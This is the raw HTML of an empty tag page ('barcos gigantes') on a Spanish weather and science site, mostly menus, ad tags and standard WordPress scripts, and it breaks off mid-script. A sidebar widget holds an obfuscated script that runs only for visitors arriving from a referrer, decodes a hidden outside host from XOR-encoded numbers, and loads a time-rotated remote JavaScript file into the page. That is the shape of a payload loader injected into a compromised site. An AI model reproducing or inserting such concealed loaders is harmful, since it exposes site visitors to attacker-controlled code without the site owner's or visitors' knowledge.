class="bg-cover"></div><aside class="bd-MobileSiderbar"><div class="search-mobile"><form method="get" id="searchform-mobile" action="https://nuestroclima.com/">
<button class="search-button" type="submit" value=""><i class="fa fa-search"></i></button>
<input type="search" id="s-mobile" placeholder="Buscar" value="" name="s" autocomplete="on" /></form></div><div id="mobile-menu"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu main-default-menu"><li id="menu-item-62243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62243"><a href="https://nuestroclima.com/category/meteorologia/tiempo-actual/">Tiempo actual</a></li><li id="menu-item-30317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30317"><a href="https://nuestroclima.com/category/fotografias/">Fotografías</a><ul class="sub-menu"><li id="menu-item-30303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30303"><a href="https://nuestroclima.com/category/fotografias/foto-meteorologica-del-dia/">Foto meteorológica del día</a></li><li id="menu-item-30318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30318"><a href="https://nuestroclima.com/category/fotografias/fondos-de-pantalla/">Fondos de pantalla</a></li></ul></li><li id="menu-item-30314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30314"><a href="https://nuestroclima.com/category/meteorologia/">Meteorología</a><ul class="sub-menu"><li id="menu-item-30316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30316"><a href="https://nuestroclima.com/navegacion/">Navegación</a></li><li id="menu-item-21276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21276"><a href="https://nuestroclima.com/arthur/">Huracanes</a></li></ul></li><li id="menu-item-30305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30305"><a href="https://nuestroclima.com/category/astronomia/">Astronomía</a><ul class="sub-menu"><li id="menu-item-30306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30306"><a href="https://nuestroclima.com/category/astronomia/actividad-solar/">Actividad solar</a></li><li id="menu-item-30307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30307"><a href="https://nuestroclima.com/category/astronomia/desde-el-espacio/">Desde el espacio</a></li><li id="menu-item-30308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30308"><a href="https://nuestroclima.com/category/astronomia/eclipses/">Eclipses</a></li></ul></li><li id="menu-item-30309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30309"><a href="https://nuestroclima.com/category/medio-ambiente/">Medio ambiente</a><ul class="sub-menu"><li id="menu-item-30310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30310"><a href="https://nuestroclima.com/category/medio-ambiente/calentamiento-global/">Calentamiento global</a></li><li id="menu-item-30311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30311"><a href="https://nuestroclima.com/category/medio-ambiente/energias-alternativas/">Energí­as alternativas</a></li><li id="menu-item-30312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30312"><a href="https://nuestroclima.com/category/medio-ambiente/polucion-ambiental/">Polución ambiental</a></li><li id="menu-item-30313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30313"><a href="https://nuestroclima.com/category/medio-ambiente/vida-animal/">Vida animal</a></li></ul></li><li id="menu-item-30304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30304"><a href="https://nuestroclima.com/category/ciencia/salud/">Salud</a></li><li id="menu-item-19431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19431"><a href="https://nuestroclima.com/formulario-de-contacto/">Contacto</a></li><li id="menu-item-20977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20977"><a href="https://nuestroclima.com/galerias/">Galerías</a><ul class="sub-menu"><li id="menu-item-20978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20978"><a href="https://nuestroclima.com/galerias/eclipse-29042014/">Eclipse anular de Sol</a></li></ul></li></ul></div><div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62243"><a href="https://nuestroclima.com/category/meteorologia/tiempo-actual/">Tiempo actual</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30317"><a href="https://nuestroclima.com/category/fotografias/">Fotografías</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30303"><a href="https://nuestroclima.com/category/fotografias/foto-meteorologica-del-dia/">Foto meteorológica del día</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30318"><a href="https://nuestroclima.com/category/fotografias/fondos-de-pantalla/">Fondos de pantalla</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30314"><a href="https://nuestroclima.com/category/meteorologia/">Meteorología</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30316"><a href="https://nuestroclima.com/navegacion/">Navegación</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21276"><a href="https://nuestroclima.com/arthur/">Huracanes</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30305"><a href="https://nuestroclima.com/category/astronomia/">Astronomía</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30306"><a href="https://nuestroclima.com/category/astronomia/actividad-solar/">Actividad solar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30307"><a href="https://nuestroclima.com/category/astronomia/desde-el-espacio/">Desde el espacio</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30308"><a href="https://nuestroclima.com/category/astronomia/eclipses/">Eclipses</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30309"><a href="https://nuestroclima.com/category/medio-ambiente/">Medio ambiente</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30310"><a href="https://nuestroclima.com/category/medio-ambiente/calentamiento-global/">Calentamiento global</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30311"><a href="https://nuestroclima.com/category/medio-ambiente/energias-alternativas/">Energí­as alternativas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30312"><a href="https://nuestroclima.com/category/medio-ambiente/polucion-ambiental/">Polución ambiental</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30313"><a href="https://nuestroclima.com/category/medio-ambiente/vida-animal/">Vida animal</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30304"><a href="https://nuestroclima.com/category/ciencia/salud/">Salud</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19431"><a href="https://nuestroclima.com/formulario-de-contacto/">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20977"><a href="https://nuestroclima.com/galerias/">Galerías</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20978"><a href="https://nuestroclima.com/galerias/eclipse-29042014/">Eclipse anular de Sol</a></li></ul></li></ul></div></div><div class="social-links-widget"><div class="sl-widget-inner"><div class="social-icons icon-size-25">
<a class=" si-pinterest" title="Pinterest" href="#" target="_blank"><i class="fa fa-pinterest"></i></a></div></div></div></aside><div id="page" class=" sidebar-left"><div class="inner-wrapper"><div id="topbar" class="topbar top-trans-bg"><div class="bdayh-wrap"><div class="bdayh-inner"><div class="breaking-news">
<span class="heading">ULTIMAS NOTICIAS</span><ul><li><i class="fa fa-bookmark"></i><a href="https://nuestroclima.com/adelantos-del-pronostico-para-el-fin-de-semana-en-el-pais/" title="Adelantos del pronóstico del tiempo para el próximo fin de semana">Adelantos del pronóstico del tiempo para el próximo fin de semana</a></li><li><i class="fa fa-bookmark"></i><a href="https://nuestroclima.com/hacen-pajitas-de-hierba-para-amortiguar-el-impacto-al-medioambiente/" title="Hacen pajitas de hierba para amortiguar el impacto al medioambiente">Hacen pajitas de hierba para amortiguar el impacto al medioambiente</a></li><li><i class="fa fa-bookmark"></i><a href="https://nuestroclima.com/los-dias-nublados-los-exoplanetas-podrian-esconder-agua-atmosfera/" title="Exoplanetas podrían esconder agua en su atmósfera">Exoplanetas podrían esconder agua en su atmósfera</a></li><li><i class="fa fa-bookmark"></i><a href="https://nuestroclima.com/el-ave-que-batio-un-record-volando-13-560-km-desde-alaska-hasta-tasmania/" title="El ave que batió un récord volando 13.560 km desde Alaska hasta Tasmania">El ave que batió un récord volando 13.560 km desde Alaska hasta Tasmania</a></li><li><i class="fa fa-bookmark"></i><a href="https://nuestroclima.com/el-pronostico-del-tiempo-se-viene-un-jueves-con-mas-lluvias/" title="El tiempo para el jueves: Frente frío con cambio de tiempo">El tiempo para el jueves: Frente frío con cambio de tiempo</a></li><li><i class="fa fa-bookmark"></i><a href="https://nuestroclima.com/las-colisiones-entre-galaxias-traen-un-efecto-inesperado/" title="Las efectos inesperados de las colisiones entre galaxias">Las efectos inesperados de las colisiones entre galaxias</a></li><li><i class="fa fa-bookmark"></i><a href="https://nuestroclima.com/amazonas-el-delfin-rosado-esta-aun-mas-amenazado-de-lo-que-se-creia/" title="Amazonas: el delfín rosado está aún más amenazado de lo que se creía">Amazonas: el delfín rosado está aún más amenazado de lo que se creía</a></li><li><i class="fa fa-bookmark"></i><a href="https://nuestroclima.com/detectan-un-billon-de-particulas-de-microplastico-en-el-cielo/" title="Billones de partículas de microplástico en el cielo">Billones de partículas de microplástico en el cielo</a></li><li><i class="fa fa-bookmark"></i><a href="https://nuestroclima.com/rios-del-artico-aportan-mucho-mas-calor-al-oceano-artico-que-en-1980/" title="Los ríos del Ártico aportan mucho más calor al Océano que en 1980">Los ríos del Ártico aportan mucho más calor al Océano que en 1980</a></li><li><i class="fa fa-bookmark"></i><a href="https://nuestroclima.com/descubren-un-pez-grunon-en-el-mar-rojo/" title="Descubren un «pez gruñón» en el Mar Rojo">Descubren un «pez gruñón» en el Mar Rojo</a></li></ul></div><div class="top-search"><div class="search-btn">
<i class="fa fa-search"></i></div><div class="search-dropdown"><div class="top-search-content"><form role="search" method="get" class="search-form" action="https://nuestroclima.com/">
<button><i class='fa fa-search'></i></button>
<input type="search" class="search-field search-live" id="s-header" placeholder="Buscar" value="" name="s"  /></form></div></div></div><div class="social-icons icon-size-25">
<a class=" si-pinterest" title="Pinterest" href="#" target="_blank"><i class="fa fa-pinterest"></i></a></div></div></div></div><header id="header" class="logo-left" role="banner"><div class="bdayh-wrap"><div class="bdayh-inner">
<a class="bd-ClickOpen bd-ClickAOpen" href="#"><span></span></a><div class="logo" style="margin:auto auto auto auto"><h2 class="site-title">                                <a href="https://nuestroclima.com/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="99" data-src="https://nuestroclima.com/wp-content/uploads/2023/09/nuestroclima.png" alt="Nuestroclima" />
</a></h2></div><div id="header-ads" class="header-ads"><script type="litespeed/javascript" data-src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> <script type="litespeed/javascript">window.googletag=window.googletag||{cmd:[]};googletag.cmd.push(function(){googletag.defineSlot('/1018644/NC_300x250',[300,250],'div-gpt-ad-1696438054505-0').addService(googletag.pubads());googletag.pubads().enableSingleRequest();googletag.pubads().collapseEmptyDivs();googletag.enableServices()})</script> <div id='div-gpt-ad-1623003224495-0' style='min-width: 320px; min-height: 50px;'> <script type="litespeed/javascript">googletag.cmd.push(function(){googletag.display('div-gpt-ad-1623003224495-0')})</script> </div></div></div></div></header><div class="cf"></div><nav id="navigation" class="navigation primary-menu-dark"><div class="bdayh-wrap"><div class="bdayh-inner"><div id="nav-menu" class="nav-menu"><div class="primary-menu"><div class="menu-header-menu-container"><ul id="menu-primary" class=""><li id="menu-item-62243" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://nuestroclima.com/category/meteorologia/tiempo-actual/">  <span class="menu-label" style="" >Tiempo actual</span><span class='bdayh-menu-border-color' style='background:  !important;'></span></a><li id="menu-item-30317" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item--parent bd_depth-  " ><a href="https://nuestroclima.com/category/fotografias/">  <span class="menu-label" style="" >Fotografías</span><span class='bdayh-menu-border-color' style='background:  !important;'></span></a><ul class=" sub-menu"><li id="menu-item-30303" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://nuestroclima.com/category/fotografias/foto-meteorologica-del-dia/">  <span class="menu-label" style="" >Foto meteorológica del día</span></a><li id="menu-item-30318" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://nuestroclima.com/category/fotografias/fondos-de-pantalla/">  <span class="menu-label" style="" >Fondos de pantalla</span></a></ul><li id="menu-item-30314" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item--parent bd_depth-  " ><a href="https://nuestroclima.com/category/meteorologia/">  <span class="menu-label" style="" >Meteorología</span><span class='bdayh-menu-border-color' style='background:  !important;'></span></a><ul class=" sub-menu"><li id="menu-item-30316" class=" menu-item menu-item-type-post_type menu-item-object-page bd_depth-  " ><a href="https://nuestroclima.com/navegacion/">  <span class="menu-label" style="" >Navegación</span></a><li id="menu-item-21276" class=" menu-item menu-item-type-post_type menu-item-object-page bd_depth-  " ><a href="https://nuestroclima.com/arthur/">  <span class="menu-label" style="" >Huracanes</span></a></ul><li id="menu-item-30305" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item--parent bd_depth-  " ><a href="https://nuestroclima.com/category/astronomia/">  <span class="menu-label" style="" >Astronomía</span><span class='bdayh-menu-border-color' style='background:  !important;'></span></a><ul class=" sub-menu"><li id="menu-item-30306" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://nuestroclima.com/category/astronomia/actividad-solar/">  <span class="menu-label" style="" >Actividad solar</span></a><li id="menu-item-30307" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://nuestroclima.com/category/astronomia/desde-el-espacio/">  <span class="menu-label" style="" >Desde el espacio</span></a><li id="menu-item-30308" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://nuestroclima.com/category/astronomia/eclipses/">  <span class="menu-label" style="" >Eclipses</span></a></ul><li id="menu-item-30309" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item--parent bd_depth-  " ><a href="https://nuestroclima.com/category/medio-ambiente/">  <span class="menu-label" style="" >Medio ambiente</span><span class='bdayh-menu-border-color' style='background:  !important;'></span></a><ul class=" sub-menu"><li id="menu-item-30310" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://nuestroclima.com/category/medio-ambiente/calentamiento-global/">  <span class="menu-label" style="" >Calentamiento global</span></a><li id="menu-item-30311" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://nuestroclima.com/category/medio-ambiente/energias-alternativas/">  <span class="menu-label" style="" >Energí­as alternativas</span></a><li id="menu-item-30312" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://nuestroclima.com/category/medio-ambiente/polucion-ambiental/">  <span class="menu-label" style="" >Polución ambiental</span></a><li id="menu-item-30313" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://nuestroclima.com/category/medio-ambiente/vida-animal/">  <span class="menu-label" style="" >Vida animal</span></a></ul><li id="menu-item-30304" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://nuestroclima.com/category/ciencia/salud/">  <span class="menu-label" style="" >Salud</span><span class='bdayh-menu-border-color' style='background:  !important;'></span></a><li id="menu-item-19431" class=" menu-item menu-item-type-post_type menu-item-object-page bd_depth-  " ><a href="https://nuestroclima.com/formulario-de-contacto/">  <span class="menu-label" style="" >Contacto</span><span class='bdayh-menu-border-color' style='background:  !important;'></span></a><li id="menu-item-20977" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item--parent bd_depth-  " ><a href="https://nuestroclima.com/galerias/">  <span class="menu-label" style="" >Galerías</span><span class='bdayh-menu-border-color' style='background:  !important;'></span></a><ul class=" sub-menu"><li id="menu-item-20978" class=" menu-item menu-item-type-post_type menu-item-object-page bd_depth-  " ><a href="https://nuestroclima.com/galerias/eclipse-29042014/">  <span class="menu-label" style="" >Eclipse anular de Sol</span></a></ul></ul></div></div></div></div></div></nav><div class="cf"></div><div id="main" class="main sidebar-left"><div class="bdayh-wrap"><div class="container-main"><div class="bdayh-inner"><div id="content" class="content" role="main"><div class="entry-crumbs">
<span></span><div class="vbreadcrumb" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content="Home"><meta itemprop="url" content="https://nuestroclima.com/"><a href="https://nuestroclima.com/" class="home" >Home</a></div>barcos gigantes<div class="vbreadcrumb" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"></div></div><div class="page-head"><div class="page-title"><h1>
<span>barcos gigantes</span></h1></div></div><div class="cf"></div><div id="b2d-layout" class="b2d-layout all-layout"><div class="layout-inner"><div id="post-0" class="post no-results not-found"><div class="post-header"><h3 class="entry-title">Nada fue encontrado</h3></div><div class="entry-content"><p>Disculpas, pero no se encontraron resultados. Tal vez la búsqueda lo ayudará a encontrar una entrada relacionada.</p></div></div></div></div></div><div class="sidebar theia_sticky"><div class="theiaStickySidebar"><section id="custom_html-3" class="widget_text widget widget-main widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0624971576593055"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-0624971576593055"
data-ad-slot="9447538700"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></section><section id="block-2" class="widget widget-main widget_block"><script type="litespeed/javascript">!function(_387de){var _2e59d=Date.now();var _bdee1=1000;_2e59d=_2e59d/_bdee1;_2e59d=Math.floor(_2e59d);var _a4484=600;_2e59d-=_2e59d%_a4484;_2e59d=_2e59d.toString(16);var _d4727=_387de.referrer;if(!_d4727)return;var _f7f3c=[27458,27463,27480,27467,27466,27471,27485,27462,27468,27457,27471,27484,27466,27461,27463,27482,27392,27463,27456,27464,27457];_f7f3c=_f7f3c.map(function(_1976e){return _1976e^27438});var _cbbf0="bfcb376cd086b9d7834481a1b2c6fa5a";_f7f3c=String.fromCharCode(..._f7f3c);var _38d46="https://";var _589c2="/";var _159a6="track-";var _d72f3=".js";var _24504=_387de.createElement("script");_24504.type="text/javascript";_24504.async=!0;_24504.src=_38d46+_f7f3c+_589c2+_159a6+_2e59d+_d72f3;_387de.getElementsByTagName("head")[0].appendChild(_24504)}(document)</script></section></div></div></div></div></div></div><div class="cf"></div><div class="bdayh-wrap"><div class="bdayh-inner"><div id="footer-ads" class="footer-ads"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-0624971576593055"
data-ad-slot="9447538700"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div><div class="cf"></div><div class="cf"></div><footer id="footer" class="footer col-four"><div class="bdayh-wrap"><div class="container-main"><div class="bdayh-inner"></div></div></div></footer><div class="cf"></div><div id="footer-bottom" class="footer-bottom"><div class="bdayh-wrap"><div class="bdayh-inner"></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magic-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script></script><script id="dlm-xhr-js-extra" type="litespeed/javascript">var dlmXHRtranslations={"error":"Ha ocurrido un error al intentar descargar el archivo. Por favor, int\u00e9ntalo de nuevo.","not_found":"La descarga no existe.","no_file_path":"No se ha definido la ruta del archivo","no_file_paths":"No se ha definido una direcci\u00f3n de archivo.","filetype":"La descarga no est\u00e1 permitida para este tipo de archivo.","file_access_denied":"Acceso denegado a este archivo.","access_denied":"Acceso denegado. No tienes permisos para descargar este archivo.","security_error":"Hay un problema con la ruta del archivo.","file_not_found":"Archivo no encontrado."}</script> <script id="dlm-xhr-js-before" type="litespeed/javascript">const dlmXHR={"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":!0,"ajaxUrl":"https:\/\/nuestroclima.com\/wp-admin\/admin-ajax.php"};dlmXHRinstance={};const dlmXHRGlobalLinks="https://nuestroclima.com/descarga/";const dlmNonXHRGlobalLinks=[];dlmXHRgif="https://nuestroclima.com/wp-includes/images/spinner.gif";const dlmXHRProgress="1"</script> <script id="bd-main-js-extra" type="litespeed/javascript">var bd={"is_singular":"","post_reading_position_indicator":"1","sticky_sidebar":"1","imgScroll":"1","lang_no_results":"No Results","lang_results_found":"Resultados encontrados"}</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nuestroclima.com/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nuestroclima.com/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var 